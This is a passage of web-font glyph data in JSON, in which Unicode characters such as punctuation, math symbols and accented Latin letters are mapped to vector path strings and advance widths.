8,-16,-28,-49v0,-18,8,-35,28,-50xm116,-278v9,-8,24,-3,23,8v-15,32,-15,41,-3,71v-2,13,-8,18,-20,18v-14,0,-26,-24,-26,-53v0,-14,10,-28,26,-44","w":159},"\u201d":{"d":"93,-260v-1,-16,7,-24,20,-24v14,0,24,18,26,50v0,18,-13,43,-36,52v-27,-3,4,-42,-2,-55v0,-6,-2,-14,-8,-23xm41,-260v0,-17,6,-25,21,-23v13,-1,23,19,25,50v1,18,-15,46,-39,52v-23,-19,19,-52,-7,-79","w":159},"\u201e":{"d":"90,-24v0,-16,8,-23,20,-23v14,0,23,17,26,49v1,18,-14,44,-37,53v-26,-4,5,-43,-1,-56v0,-6,-2,-14,-8,-23xm38,-24v0,-17,6,-23,21,-23v13,0,24,20,25,51v1,18,-14,45,-39,51v-22,-19,19,-52,-7,-79","w":159},"\u2020":{"d":"77,-195v1,-26,-8,-64,20,-64v24,0,17,39,18,64v25,1,50,-7,53,18v3,21,-28,22,-53,20r0,210v0,11,-7,17,-21,19v-12,-3,-17,-9,-17,-18r0,-211v-23,1,-56,2,-54,-19v3,-30,27,-16,54,-19"},"\u2021":{"d":"77,-195v1,-26,-8,-64,20,-64v24,0,17,39,18,64v25,1,51,-7,54,18v3,20,-29,22,-54,20r0,127v25,2,50,-8,54,18v-4,26,-28,19,-54,20v-3,27,11,64,-20,64v-29,0,-15,-37,-18,-64v-23,0,-55,3,-53,-20v3,-26,29,-16,53,-18r0,-127v-23,1,-55,2,-53,-19v3,-30,27,-16,53,-19"},"\u2022":{"d":"90,-74v-28,0,-52,-24,-52,-52v0,-28,24,-52,52,-52v28,0,52,24,52,52v0,28,-24,52,-52,52","w":180},"\u2026":{"d":"23,-24v-2,-34,55,-41,59,-3v1,18,-9,31,-30,32v-16,0,-28,-9,-29,-29xm141,-23v-3,-33,55,-42,59,-3v2,18,-10,32,-30,32v-16,0,-27,-9,-29,-29xm263,-24v-3,-34,54,-40,58,-3v1,17,-8,32,-29,32v-16,0,-27,-9,-29,-29","w":360},"\u2039":{"d":"32,-71v-12,-25,20,-46,45,-54v26,5,22,30,0,42v12,10,19,16,18,25v-2,14,-9,19,-22,18v-5,0,-18,-10,-41,-31","w":110},"\u203a":{"d":"82,-85v4,19,-33,44,-48,47v-26,-6,-22,-30,0,-43v-25,-13,-22,-42,2,-44v4,-1,43,26,46,40","w":110},"\u2044":{"d":"105,-256v13,-10,32,-5,32,15v0,5,-9,16,-22,33v-115,148,-172,224,-174,225v-13,5,-30,1,-29,-18v0,-5,9,-16,22,-33","w":81},"\u2215":{"d":"105,-256v13,-10,32,-5,32,15v0,5,-9,16,-22,33v-115,148,-172,224,-174,225v-13,5,-30,1,-29,-18v0,-5,9,-16,22,-33","w":81},"\u20a3":{"d":"44,-259v40,4,95,2,137,1v11,0,17,7,19,20v-2,11,-9,17,-20,17r-113,0r0,79v35,6,90,-17,98,18v-1,32,-63,13,-98,18r0,35v21,0,37,-5,40,17v2,16,-18,21,-40,19v2,19,1,42,-18,40v-20,-2,-17,-20,-17,-40v-20,2,-39,-1,-39,-19v0,-16,19,-19,39,-17r0,-169v1,-14,9,-14,12,-19","w":198},"\u20a4":{"d":"160,-32v1,1,-12,38,-27,37r-97,0v-10,0,-18,-6,-18,-18v0,-3,8,-23,25,-59v-19,1,-38,-1,-36,-19v-1,-16,22,-17,39,-15v-8,-8,-43,2,-39,-20v2,-13,8,-19,21,-18v-30,-50,-3,-112,61,-112v22,0,50,11,59,39v-13,42,-35,-4,-63,-3v-36,2,-38,48,-16,76v25,0,62,-5,61,19v-1,25,-31,10,-48,18v21,1,50,-5,47,18v-2,22,-26,16,-48,17v-3,14,-10,28,-16,41r59,0v-5,-7,10,-21,18,-19v12,3,18,8,18,18","w":166},"\u20a7":{"d":"312,-62v-87,-24,-99,-9,-113,-60v0,-11,2,-19,7,-24r-12,0r0,89v0,16,5,22,13,27v-9,-10,-12,-36,13,-35v15,1,33,38,58,32v16,-1,33,-7,41,-25v0,-2,-2,-4,-7,-4xm116,-180v2,-34,-37,-46,-79,-41r0,84v43,2,77,0,79,-43xm77,-258v35,-4,77,34,76,77r5,0v2,-26,-9,-72,19,-69v29,3,13,42,17,69v16,1,38,-6,42,8v46,-25,102,-10,120,40v-1,22,-31,24,-40,1v-25,-25,-64,-20,-80,11v64,25,118,9,121,63v2,36,-70,82,-116,55v-1,9,-18,8,-30,8v-28,1,-52,-22,-53,-58r0,-93r-12,0v-14,31,-57,53,-109,45r0,89v-1,21,-37,24,-37,-1r0,-225v1,-34,48,-17,77,-20","w":356},"\u20ac":{"d":"0,-128v0,-95,125,-176,211,-107v10,15,2,31,-17,31v-49,-35,-124,-20,-147,35r123,0v26,0,21,37,0,37r-132,0v-1,3,-1,6,0,9r132,0v26,0,21,37,0,37r-123,0v16,47,95,74,145,35v15,0,24,7,23,19v4,16,-49,37,-84,37v-64,0,-131,-60,-131,-133","w":209},"\u2116":{"d":"230,-40v-26,-7,-17,-48,9,-38r132,-1v20,-1,26,34,3,39r-144,0xm226,-155v0,-37,35,-75,75,-75v37,0,75,37,75,75v0,38,-33,75,-78,75v-34,0,-72,-37,-72,-75xm345,-156v0,-56,-86,-57,-88,0v-1,25,17,45,46,45v21,0,43,-18,42,-45xm175,-66r0,-174v3,-22,37,-24,37,0r0,227v-6,26,-33,22,-47,-7r-129,-165r0,172v0,9,-5,18,-18,18v-10,0,-18,-6,-18,-18r0,-224v1,-26,31,-26,38,-4v6,7,52,65,137,175","w":399},"\u2122":{"d":"38,-259r77,0v14,1,14,23,-2,23r-26,0r0,95v0,6,-3,11,-11,11v-6,0,-11,-4,-11,-11r0,-95v-15,-1,-39,5,-38,-12v2,-7,6,-11,11,-11xm229,-194v-25,47,-17,59,-36,65v-20,-8,-25,-46,-36,-65v-4,22,11,61,-12,65v-6,0,-11,-4,-11,-11r0,-107v1,-16,22,-15,24,0r35,80v1,-6,29,-67,39,-87v7,-7,20,-5,20,7r0,107v0,15,-24,13,-23,0r0,-54","w":263},"\u2202":{"d":"100,-144v-27,-1,-56,23,-57,56v-1,29,23,56,57,58v29,1,56,-23,57,-58v2,-27,-24,-55,-57,-56xm7,-88v0,-53,56,-108,121,-88v-20,-23,-59,-48,-103,-44v-9,0,-16,-7,-17,-20v2,-11,9,-17,18,-17v94,1,166,61,166,175v0,40,-47,93,-95,87v-43,3,-90,-43,-90,-93","w":198},"\u2206":{"d":"106,-188r-60,156r119,0xm90,-251v15,-15,33,-9,37,16r83,223v0,9,-5,17,-17,17r-175,0v-10,0,-16,-7,-18,-20","w":201},"\u220f":{"d":"31,-259r177,0v25,0,21,38,2,37r-9,0r0,265v28,-6,30,34,13,37v-29,-4,-73,14,-75,-20v-1,-10,10,-18,26,-17r0,-265r-90,0r0,265v28,-6,30,34,13,37v-29,-4,-73,14,-75,-20v0,-10,10,-18,25,-17r0,-265v-16,1,-25,-2,-25,-19v0,-9,6,-15,18,-18","w":242},"\u2211":{"d":"131,-87r-117,-143v-4,-13,-1,-26,15,-26r151,0v24,3,22,36,-1,36r-110,0r103,125v4,20,-5,20,-29,49r-72,88r110,0v24,2,23,32,1,37r-149,0v-14,-4,-19,-9,-18,-21v24,-41,84,-103,116,-145","w":211},"\u2212":{"d":"32,-102v-26,-7,-17,-48,9,-38r132,-1v19,-2,27,34,4,39r-145,0","w":191},"\u221a":{"d":"46,5v-20,1,-46,-65,-46,-70v0,-9,7,-15,19,-17v11,-2,20,17,26,29v73,-147,110,-221,113,-225v13,-8,57,-11,57,15v0,14,-16,19,-35,17v0,3,-39,83,-117,240v-4,8,-9,11,-17,11","w":198},"\u221e":{"d":"58,-176v26,-5,47,-1,63,16v40,-37,105,-15,110,48v4,50,-72,88,-110,47v-39,38,-110,13,-110,-48v0,-29,16,-50,47,-63xm140,-117v-8,30,47,48,56,13v6,-21,-5,-37,-32,-37v-11,0,-20,8,-24,24xm45,-117v-3,20,8,31,33,32v11,1,23,-13,24,-28v2,-30,-51,-42,-57,-4","w":230},"\u222b":{"d":"19,-5v16,-4,14,15,28,18v6,0,7,-7,9,-20r31,-260v15,-41,71,-40,83,3v-2,12,-7,18,-18,18v-11,0,-27,-35,-32,2r-32,262v-17,42,-74,41,-85,-7v2,-11,8,-16,16,-16","w":161},"\u2248":{"d":"65,-151v-11,-3,-18,14,-30,12v-12,-2,-18,-8,-17,-19v-2,-10,23,-26,45,-28v3,-7,67,31,84,4v13,-4,27,4,25,17v2,11,-23,28,-44,29v-6,0,-27,-5,-63,-15xm21,-102v-2,-18,27,-31,45,-31v3,-7,68,32,86,3v13,-3,24,6,23,18v2,10,-22,30,-47,28v-4,0,-25,-4,-61,-14v-9,-2,-18,13,-29,12v-11,-2,-17,-8,-17,-16"},"\u2264":{"d":"146,-210v29,2,27,34,1,42r-74,46r89,56v10,13,6,31,-14,33v-42,-17,-87,-53,-126,-75v-13,-20,0,-26,24,-41v65,-40,97,-61,100,-61xm33,-33r117,0v9,0,17,7,17,21v0,12,-8,17,-16,17r-117,0v-10,0,-16,-6,-17,-19v2,-12,8,-19,16,-19"},"\u2265":{"d":"35,-34r118,0v10,0,16,8,16,21v0,12,-8,17,-16,17r-118,0v-9,0,-14,-6,-16,-19v2,-12,7,-19,16,-19xm114,-123v-64,-45,-87,-40,-95,-70v0,-9,6,-15,19,-18v7,-2,131,78,128,78v8,19,0,24,-21,36v-73,45,-93,61,-107,63v-30,-8,-22,-35,8,-46"},"\uf001":{"d":"45,-181v-14,-80,105,-106,124,-30v0,10,-6,17,-18,19v-16,3,-22,-32,-43,-29v-17,-1,-29,16,-26,40v23,1,49,-10,50,19v1,18,-30,17,-50,16r0,134v0,19,-33,24,-37,1v3,-43,0,-90,1,-135v-22,-1,-44,7,-46,-18v-1,-16,22,-20,45,-17xm152,-188v12,0,18,9,18,19r0,156v0,25,-37,21,-36,1r0,-159v2,-12,8,-17,18,-17","w":179},"\ufb01":{"d":"45,-181v-14,-80,105,-106,124,-30v0,10,-6,17,-18,19v-16,3,-22,-32,-43,-29v-17,-1,-29,16,-26,40v23,1,49,-10,50,19v1,18,-30,17,-50,16r0,134v0,19,-33,24,-37,1v3,-43,0,-90,1,-135v-22,-1,-44,7,-46,-18v-1,-16,22,-20,45,-17xm152,-188v12,0,18,9,18,19r0,156v0,25,-37,21,-36,1r0,-159v2,-12,8,-17,18,-17","w":179},"\uf002":{"d":"45,-182v-13,-79,103,-106,125,-32r-1,182v16,-1,26,2,26,19v0,22,-22,18,-44,18v-10,0,-18,-7,-18,-19r0,-193v-14,-28,-58,-12,-51,25v24,1,50,-9,51,19v1,18,-30,18,-51,17r1,134v0,19,-33,24,-38,1v3,-43,0,-90,1,-135v-23,-1,-44,6,-46,-19v-1,-16,23,-20,45,-17","w":190},"\ufb02":{"d":"45,-182v-13,-79,103,-106,125,-32r-1,182v16,-1,26,2,26,19v0,22,-22,18,-44,18v-10,0,-18,-7,-18,-19r0,-193v-14,-28,-58,-12,-51,25v24,1,50,-9,51,19v1,18,-30,18,-51,17r1,134v0,19,-33,24,-38,1v3,-43,0,-90,1,-135v-23,-1,-44,6,-46,-19v-1,-16,23,-20,45,-17","w":190},"\u0100":{"d":"30,-304r149,0v24,0,20,38,0,38r-149,0v-10,0,-15,-7,-17,-20v3,-11,8,-18,17,-18xm125,-131r-22,-56r-20,56r42,0xm87,-247v17,-18,29,-7,39,19r81,216v-6,24,-37,22,-40,-9r-29,-73r-70,0r-35,93v-12,12,-35,5,-33,-13","w":208},"\u0101":{"d":"95,-149v-29,-1,-58,24,-59,60v-1,30,24,58,62,58v27,0,56,-25,56,-60v0,-29,-23,-57,-59,-58xm23,-233r149,0v12,2,18,8,17,20v-1,11,-8,17,-17,17r-149,0v-10,0,-15,-7,-17,-20v3,-11,8,-17,17,-17xm95,-185v47,-1,99,39,95,97v-2,33,16,93,-18,93v-9,0,-18,-7,-18,-20v-57,49,-154,5,-154,-76v0,-45,40,-93,95,-94","w":193},"\u0102":{"d":"161,-304v3,16,-30,47,-57,45v-25,-1,-48,-14,-55,-46v3,-13,9,-18,20,-18v16,0,19,28,36,26v17,2,19,-28,38,-26v12,2,18,9,18,19xm125,-131r-22,-56r-20,56r42,0xm87,-247v17,-18,29,-7,39,19r81,216v-6,24,-37,22,-40,-9r-29,-73r-70,0r-35,93v-12,12,-35,5,-33,-13","w":211},"\u0103":{"d":"95,-149v-29,-1,-58,24,-59,60v-1,30,24,58,62,58v27,0,56,-25,56,-60v0,-29,-23,-57,-59,-58xm154,-235v0,15,-29,46,-58,44v-25,-1,-48,-13,-55,-45v3,-13,9,-19,20,-18v16,-3,19,27,36,25v17,3,20,-28,39,-25v12,2,18,9,18,19xm95,-185v47,-1,99,39,95,97v-2,33,16,93,-18,93v-9,0,-18,-7,-18,-20v-57,49,-154,5,-154,-76v0,-45,40,-93,95,-94","w":196},"\u0104":{"d":"128,-130r-22,-57r-21,57r43,0xm213,-7v7,27,-7,36,-20,45v9,10,53,-5,49,23v-3,23,-23,16,-45,18v-38,3,-58,-60,-20,-78v-2,-7,-14,-38,-35,-94r-72,0r-36,96v-13,12,-36,4,-33,-14r89,-238v17,-18,29,-7,38,18v52,147,85,221,85,224","w":235},"\u0105":{"d":"96,-146v-29,-1,-58,24,-59,60v-1,30,24,58,62,58v27,0,57,-26,57,-60v0,-29,-24,-58,-60,-58xm96,-182v47,-2,96,40,96,97r0,100v3,14,-16,12,-20,23v13,9,48,-7,48,22v0,23,-23,15,-45,17v-36,4,-57,-59,-20,-76r0,-12v-57,49,-154,4,-154,-77v0,-46,40,-92,95,-94","w":218},"\u0106":{"d":"171,-312v4,4,-37,46,-51,55v34,-4,60,6,88,25v9,15,3,32,-17,31v-60,-47,-154,-4,-154,75v0,68,87,124,152,76v15,0,24,7,23,19v3,15,-48,36,-82,36v-63,0,-130,-59,-130,-131v0,-61,49,-119,112,-130v-12,-2,-19,-8,-18,-21v5,-10,67,-95,77,-35","w":219},"\u0107":{"d":"0,-90v0,-75,106,-132,163,-68v8,14,-1,30,-16,29v-8,0,-34,-24,-53,-20v-28,-2,-56,24,-58,60v-3,47,67,80,103,40v14,-5,25,1,27,17v4,12,-42,37,-74,37v-43,0,-92,-46,-92,-95xm57,-204v1,-16,77,-96,77,-39v0,6,-13,19,-34,40v-11,11,-16,17,-25,16v-12,-1,-18,-7,-18,-17","w":171},"\u0108":{"d":"0,-126v0,-94,123,-175,208,-106v9,15,3,32,-17,31v-60,-47,-154,-4,-154,75v0,68,87,124,152,76v15,0,24,7,23,19v3,15,-48,36,-82,36v-63,0,-130,-59,-130,-131xm123,-324v18,-3,43,30,46,48v-7,25,-30,21,-43,0v-12,24,-43,21,-43,-3v-1,-5,24,-43,40,-45","w":220},"\u0109":{"d":"0,-90v0,-75,106,-132,163,-68v8,14,-1,30,-16,29v-8,0,-34,-24,-53,-20v-28,-2,-56,24,-58,60v-3,47,67,80,103,40v14,-5,25,1,27,17v4,12,-42,37,-74,37v-43,0,-92,-46,-92,-95xm95,-260v18,-2,42,29,45,48v-7,25,-30,21,-43,0v-12,25,-42,20,-43,-3v-1,-5,25,-43,41,-45","w":172},"\u010a":{"d":"0,-126v0,-94,123,-175,208,-106v9,15,3,32,-17,31v-60,-47,-154,-4,-154,75v0,68,87,124,152,76v15,0,24,7,23,19v3,15,-48,36,-82,36v-63,0,-130,-59,-130,-131xm105,-292v-2,-29,48,-37,52,-3v2,17,-8,29,-26,29v-14,0,-25,-9,-26,-26","w":221},"\u010b":{"d":"0,-90v0,-75,106,-132,163,-68v8,14,-1,30,-16,29v-8,0,-34,-24,-53,-20v-28,-2,-56,24,-58,60v-3,47,67,80,103,40v14,-5,25,1,27,17v4,12,-42,37,-74,37v-43,0,-92,-46,-92,-95xm73,-221v-3,-29,48,-39,52,-3v1,15,-8,28,-26,28v-14,0,-24,-8,-26,-25","w":171},"\u010c":{"d":"0,-126v0,-94,123,-175,208,-106v9,15,3,32,-17,31v-60,-47,-154,-4,-154,75v0,68,87,124,152,76v15,0,24,7,23,19v3,15,-48,36,-82,36v-63,0,-130,-59,-130,-131xm130,-259v-16,3,-44,-30,-45,-48v7,-26,30,-21,43,1v12,-25,42,-22,43,2v1,8,-28,47,-41,45","w":218},"\u010d":{"d":"0,-90v0,-75,106,-132,163,-68v8,14,-1,30,-16,29v-8,0,-34,-24,-53,-20v-28,-2,-56,24,-58,60v-3,47,67,80,103,40v14,-5,25,1,27,17v4,12,-42,37,-74,37v-43,0,-92,-46,-92,-95xm97,-193v-17,4,-44,-30,-46,-48v7,-25,30,-21,43,0v12,-24,43,-21,43,3v1,7,-28,47,-40,45","w":174},"\u010e":{"d":"193,-125v0,64,-60,131,-130,130v-24,-1,-63,7,-63,-18r0,-227v3,-33,33,-12,62,-19v65,-3,131,61,131,134xm157,-127v0,-54,-45,-102,-120,-95r0,191v69,8,120,-30,120,-96xm89,-259v-17,4,-42,-31,-45,-48v7,-26,30,-23,43,0v12,-25,42,-22,43,2v1,8,-29,48,-41,46","w":204},"\u010f":{"d":"0,-91v0,-71,98,-129,156,-75v4,-31,-15,-90,19,-91v11,2,17,8,17,16r0,154v0,46,-49,99,-99,92v-43,3,-93,-47,-93,-96xm98,-151v-32,-2,-60,23,-62,61v-1,29,23,58,62,59v28,1,58,-24,58,-61v0,-29,-23,-57,-58,-59xm195,-249v0,-17,8,-22,22,-22v13,0,23,19,25,50v0,18,-15,46,-40,52v-23,-20,21,-53,-7,-80","w":245},"\u0110":{"d":"226,-125v0,63,-60,132,-130,130v-24,-1,-63,7,-63,-18r0,-104v-32,11,-43,-35,-14,-37r14,0r0,-86v2,-34,33,-11,62,-19v65,-3,131,61,131,134xm189,-127v0,-54,-45,-102,-120,-95r0,68v25,1,49,-8,52,18v3,21,-27,21,-52,19r0,86v69,7,120,-28,120,-96","w":229},"\u0111":{"d":"103,-151v-32,-2,-59,23,-61,61v-2,30,23,59,62,59v28,0,58,-24,58,-61v0,-29,-24,-57,-59,-59xm5,-91v0,-70,99,-129,157,-75r0,-32v-21,4,-45,-2,-43,-19v3,-26,18,-17,42,-18v-4,-29,36,-27,36,-6r0,6v22,0,39,-5,42,18v3,17,-19,22,-42,19r1,111v-1,46,-49,99,-100,92v-43,3,-93,-47,-93,-96","w":236},"\u0112":{"d":"23,-259v41,4,97,2,140,1v11,0,18,7,20,20v-2,11,-9,17,-20,17r-117,0r0,79v35,6,93,-17,101,18v-1,32,-65,13,-101,18r0,75r120,0v9,0,15,6,17,19v-3,11,-10,17,-18,17r-137,0v-12,-2,-18,-8,-18,-18r0,-226v1,-14,9,-15,13,-20xm20,-309r149,0v24,0,20,37,0,37r-149,0v-10,0,-15,-7,-17,-20v3,-11,8,-17,17,-17","w":193},"\u0113":{"d":"0,-88v-2,-46,41,-93,93,-94v48,-1,97,39,94,99v-1,12,-8,17,-18,17r-128,0v7,27,53,49,86,25v15,0,22,7,22,19v0,14,-22,25,-56,27v-47,2,-91,-39,-93,-93xm150,-101v-2,-15,-33,-52,-59,-44v-23,-3,-47,22,-53,44r112,0xm20,-237r149,0v24,0,20,37,0,37r-149,0v-10,0,-15,-7,-17,-20v3,-11,8,-17,17,-17","w":194},"\u0114":{"d":"19,-259v41,4,97,2,140,1v11,0,18,7,20,20v-2,11,-9,17,-20,17r-116,0r0,79v36,6,92,-17,101,18v-2,32,-65,13,-101,18r0,75r119,0v9,0,15,6,17,19v-3,11,-9,17,-17,17r-138,0v-12,-2,-18,-8,-18,-18r0,-226v1,-14,9,-15,13,-20xm151,-307v3,14,-29,46,-57,44v-25,-2,-48,-13,-55,-45v3,-13,9,-18,20,-18v16,0,18,27,36,25v17,3,20,-27,38,-25v12,2,18,9,18,19","w":184},"\u0115":{"d":"2,-88v-2,-46,41,-93,92,-94v49,-1,97,40,95,99v0,12,-8,17,-18,17r-129,0v7,27,54,48,87,25v15,0,22,7,22,19v0,14,-23,25,-57,27v-47,2,-90,-40,-92,-93xm152,-101v-3,-14,-33,-52,-60,-44v-23,-3,-47,22,-53,44r113,0xm153,-239v0,16,-30,46,-58,45v-25,-1,-49,-14,-55,-46v3,-13,9,-18,20,-18v16,0,19,28,36,26v17,3,20,-28,39,-26v12,2,18,9,18,19","w":193},"\u0116":{"d":"18,-257r141,-1v11,0,17,7,19,20v-2,11,-9,17,-20,17r-116,0r0,79v35,6,93,-17,101,18v-2,32,-65,13,-101,18r0,75r120,0v9,0,14,6,16,19v-3,11,-9,17,-17,17r-138,0v-12,-2,-18,-8,-18,-18r0,-226v2,-12,6,-18,13,-18xm93,-267v-33,0,-32,-51,1,-52v14,0,25,9,26,28v1,12,-11,24,-27,24","w":188},"\u0117":{"d":"4,-88v-2,-46,41,-93,93,-94v48,-1,97,39,94,99v-1,12,-8,17,-18,17r-129,0v8,26,54,49,87,25v15,0,22,7,22,19v0,14,-22,25,-56,27v-47,2,-91,-39,-93,-93xm154,-101v-2,-15,-33,-52,-59,-44v-24,-3,-47,23,-54,44r113,0xm75,-216v-3,-29,47,-37,51,-3v1,16,-7,27,-26,28v-14,0,-23,-8,-25,-25","w":194},"\u0118":{"d":"151,79v-36,2,-64,-4,-65,-41v0,-13,6,-23,18,-30r0,-3v-33,-5,-99,14,-99,-18r0,-226v2,-12,6,-18,13,-18r141,-1v11,0,17,7,19,20v-2,11,-9,17,-20,17r-116,0r0,79v35,6,93,-17,101,18v-2,32,-65,13,-101,18r0,75r120,0v9,0,14,6,16,19v-4,19,-18,17,-38,17v0,-2,-1,-3,-1,-4v0,19,3,34,-17,36v-3,2,0,8,5,7v18,-2,40,0,38,18v0,8,-5,13,-14,17","w":184},"\u0119":{"d":"154,-101v-2,-15,-33,-52,-59,-44v-24,-3,-47,23,-54,44r113,0xm139,76v-36,2,-64,-4,-65,-41v0,-13,6,-23,17,-30v-43,0,-85,-41,-87,-93v-2,-46,41,-93,93,-94v48,-1,97,39,94,99v-1,12,-8,17,-18,17r-129,0v8,26,54,49,87,25v15,0,23,7,22,19v0,11,-8,18,-25,22v-1,17,1,32,-18,34v-4,3,-1,7,5,7v18,-1,40,0,38,18v0,8,-5,13,-14,17","w":197},"\u011a":{"d":"19,-257r140,-1v11,0,18,7,20,20v-2,11,-9,17,-20,17r-116,0r0,79v36,6,92,-17,101,18v-2,32,-65,13,-101,18r0,75r119,0v9,0,15,6,17,19v-3,11,-9,17,-17,17r-138,0v-12,-2,-18,-8,-18,-18r0,-226v2,-12,6,-18,13,-18xm95,-259v-16,4,-43,-31,-45,-48v7,-26,30,-23,43,0v12,-25,42,-22,43,2v1,8,-29,48,-41,46","w":187},"\u011b":{"d":"8,-88v-2,-46,41,-93,93,-94v49,-1,96,40,94,99v0,12,-8,17,-18,17r-129,0v7,27,54,48,87,25v15,0,22,7,22,19v0,14,-22,25,-56,27v-47,2,-91,-39,-93,-93xm158,-101v-2,-15,-33,-52,-59,-44v-23,-3,-48,22,-54,44r113,0xm106,-190v-17,4,-44,-30,-46,-48v7,-25,30,-21,43,0v12,-24,43,-21,43,3v1,7,-28,47,-40,45","w":199},"\u011c":{"d":"216,-221v-8,41,-50,-6,-85,1v-40,-3,-88,47,-88,95v0,60,74,118,139,82r0,-52v-24,-1,-63,7,-60,-19v3,-31,50,-12,79,-17v31,2,18,60,18,91v0,41,-53,42,-83,45v-63,4,-130,-58,-130,-131v0,-92,120,-175,205,-108v3,4,5,9,5,13xm130,-328v17,-2,42,30,45,48v-7,25,-30,21,-43,0v-12,25,-42,20,-43,-3v-1,-5,25,-43,41,-45","w":225},"\u011d":{"d":"4,-90v0,-47,44,-95,95,-95v52,0,94,50,94,113r0,79v2,30,-53,71,-94,71v-37,0,-82,-22,-92,-64v3,-22,32,-24,38,2v30,44,117,34,113,-31v-57,51,-154,0,-154,-75xm100,-149v-31,-2,-58,23,-60,60v-1,28,23,58,61,58v28,0,56,-24,57,-60v1,-28,-23,-56,-58,-58xm98,-261v18,-4,42,29,45,48v-7,26,-30,23,-43,0v-11,25,-40,22,-43,0v-2,-11,24,-44,41,-48","w":205},"\u011e":{"d":"214,-221v-8,41,-50,-6,-85,1v-40,-3,-88,47,-88,95v0,61,74,119,139,82r0,-52v-24,-1,-63,7,-60,-19v3,-31,50,-12,79,-17v30,3,17,61,17,91v0,42,-54,43,-83,45v-63,5,-129,-59,-129,-131v0,-92,120,-175,205,-108v3,4,5,9,5,13xm186,-304v3,14,-29,46,-57,44v-25,-2,-50,-13,-56,-46v3,-13,9,-18,21,-17v15,-2,18,27,35,25v17,3,21,-27,39,-25v12,2,18,9,18,19","w":219},"\u011f":{"d":"159,-239v3,16,-30,47,-57,45v-25,-1,-50,-13,-56,-46v3,-13,9,-18,20,-18v16,0,19,28,36,26v17,3,20,-28,39,-26v12,2,18,9,18,19xm6,-90v0,-47,44,-95,95,-95v52,0,94,50,94,113r0,79v2,30,-53,71,-94,71v-38,0,-80,-23,-92,-64v3,-22,32,-24,38,2v30,44,118,35,113,-31v-57,51,-154,-1,-154,-75xm102,-149v-31,-2,-58,23,-60,60v-1,28,23,58,61,58v28,0,56,-24,57,-60v1,-28,-23,-56,-58,-58","w":200},"\u0120":{"d":"214,-221v-8,41,-50,-6,-85,1v-40,-3,-87,46,-87,95v0,61,74,119,139,82r0,-52v-24,-1,-64,7,-61,-19v3,-31,51,-12,80,-17v30,3,17,61,17,91v0,41,-53,42,-83,45v-62,4,-129,-58,-129,-131v0,-93,120,-174,205,-108v3,4,4,9,4,13xm111,-294v-3,-30,48,-37,52,-3v1,15,-8,28,-26,28v-14,0,-24,-8,-26,-25","w":223},"\u0121":{"d":"81,-226v-3,-29,48,-39,52,-3v1,15,-8,28,-26,28v-14,0,-24,-8,-26,-25xm8,-90v0,-47,44,-95,95,-95v52,-1,94,49,94,113r0,79v2,29,-53,71,-94,71v-37,0,-82,-22,-92,-64v3,-22,32,-24,38,2v30,44,117,35,112,-31v-57,51,-153,0,-153,-75xm104,-149v-32,-2,-59,21,-60,60v-1,29,22,58,61,58v28,0,56,-22,56,-60v0,-28,-22,-56,-57,-58","w":201},"\u0122":{"d":"216,-221v-8,41,-50,-6,-85,1v-40,-3,-88,47,-88,95v0,60,74,118,139,82r0,-52v-24,-1,-63,7,-60,-19v3,-31,50,-12,79,-17v31,2,16,60,18,91v3,36,-44,38,-64,44v35,28,9,79,-48,69v-23,-4,-17,-35,2,-34v9,-2,26,5,27,-5v-9,-7,-23,-10,-18,-30v-52,-1,-112,-64,-112,-130v0,-92,120,-175,205,-108v3,4,5,9,5,13","w":224},"\u0123":{"d":"107,-295v8,-6,24,-3,20,10v-11,31,-13,43,-1,69v0,11,-7,20,-20,20v-15,0,-27,-16,-27,-49v0,-18,9,-34,28,-50xm10,-90v0,-47,44,-95,95,-95v52,0,94,50,94,113r0,79v2,30,-53,71,-94,71v-38,0,-80,-23,-92,-64v3,-22,32,-24,38,2v30,44,118,35,113,-31v-57,51,-154,0,-154,-75xm106,-149v-31,-2,-58,23,-60,60v-1,28,23,58,61,58v28,0,56,-24,57,-60v1,-28,-23,-56,-58,-58","w":208},"\u0124":{"d":"7,-238v1,-14,7,-20,20,-19v11,1,16,8,16,16r0,99r115,0r0,-98v0,-24,36,-20,36,0r0,229v0,9,-6,15,-19,16v-11,-2,-17,-8,-17,-18r0,-93r-115,0r0,94v-1,21,-36,23,-36,-1r0,-225xm103,-328v18,-3,43,30,46,48v-7,25,-30,21,-43,0v-12,24,-43,21,-43,-3v-1,-5,24,-43,40,-45","w":206},"\u0125":{"d":"92,-150v-28,0,-52,21,-49,62v-6,33,17,93,-19,93v-9,0,-15,-5,-18,-16r0,-228v0,-24,37,-21,37,-2r0,70v51,-41,135,0,135,66r0,93v0,19,-35,25,-36,1v-4,-62,17,-139,-50,-139xm96,-313v19,-2,43,30,46,48v-7,25,-30,21,-43,0v-12,24,-43,21,-43,-3v-1,-5,23,-43,40,-45","w":188},"\u0126":{"d":"24,-215v-1,-21,-1,-46,20,-42v22,3,15,22,16,43r115,0v-1,-21,-1,-46,20,-43v21,2,15,22,16,42v23,-1,31,33,3,39r-3,0r0,165v0,9,-6,15,-19,16v-11,-2,-17,-8,-17,-18r0,-93r-115,0r0,94v-1,21,-36,23,-36,-1r0,-163v-28,-2,-23,-37,-4,-38v-1,-3,2,-1,4,-1xm60,-177r0,35r115,0r0,-35r-115,0","w":229},"\u0127":{"d":"137,-150v-28,0,-52,21,-49,62v-6,33,17,93,-19,93v-9,0,-15,-5,-18,-16r0,-183v-21,2,-48,-1,-46,-19v3,-27,21,-18,46,-19v-6,-30,36,-31,37,-9r0,9v34,6,87,-16,94,19v-2,31,-61,16,-94,19r0,23v51,-41,135,0,135,66r0,93v0,19,-35,25,-36,1v-4,-62,17,-139,-50,-139","w":233},"\u0128":{"d":"21,-242v-2,-20,29,-18,49,-18v25,0,23,38,1,37r2,0r-1,192v9,0,17,6,17,19v0,24,-27,16,-50,17v-27,1,-17,-39,-2,-36r0,-192r2,0v-11,0,-17,-6,-18,-19xm7,-288v1,-27,46,-29,67,-10v16,-5,39,-5,37,15v-2,26,-51,28,-71,8v-13,6,-34,3,-33,-13","w":109},"\u0129":{"d":"39,-166v-2,-26,36,-23,36,-4r0,158v0,9,-5,17,-18,17v-10,0,-18,-6,-18,-18r0,-153xm7,-216v1,-27,46,-29,67,-10v16,-5,39,-5,37,15v-1,24,-49,30,-68,9v-15,6,-37,4,-36,-14","w":108},"\u012a":{"d":"29,-242v-2,-20,29,-18,49,-18v25,0,23,38,1,37r2,0r-1,192v9,0,17,6,17,19v0,24,-27,16,-50,17v-27,1,-17,-39,-2,-36r0,-192r2,0v-11,0,-17,-6,-18,-19xm4,-288v4,-18,10,-22,25,-19v34,5,87,-16,95,18v-2,33,-66,16,-104,20v-11,-4,-16,-10,-16,-19","w":120},"